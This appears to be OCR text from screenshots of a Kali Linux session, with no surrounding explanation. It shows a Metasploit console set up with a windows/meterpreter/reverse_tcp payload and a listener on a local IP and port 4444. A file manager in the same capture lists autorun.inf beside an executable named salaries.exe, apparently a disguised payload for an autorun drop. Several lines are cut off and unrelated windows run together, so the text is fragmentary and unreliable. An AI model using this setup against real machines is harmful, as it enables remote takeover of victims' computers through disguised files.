 VirusTotal - Free Online Virus, Malware and URL Scanner - Iceweasel
root@kali: ~
File Edit View Search Terminal Help
Is the server running on host "localhost" (127.0.0.1) and accep
TCP/IP connections on port 5432?
METASPLOIT
asy phishing: Set up email templates, landing pages and listeners
n Metasploit Pro's wizard -- type 'go_pro' to launch it now.
=[ metasploit v4.6.0-dev [core:4.6 api:1.0]
-- --=[ 1053 exploits - 590 auxiliary - 174 post
-- --=[ 275 payloads - 28 encoders - 8 nops
PAYLOAD => windows/meterpreter/reverse_tcp
LHOST => 192.168.1.4
LPORT => 4444
*] Started reverse handler on 192.168.1.4:4444
*] Starting the payload handler...
autorun
File Edit View Go Bookmarks Help
Devices
Floppy Drive
Computer
Home
Desktop
File System
Trash
Network
Browse Net...
Home autorun
Sea
autorun.ico
autorun.inf
salaries.exe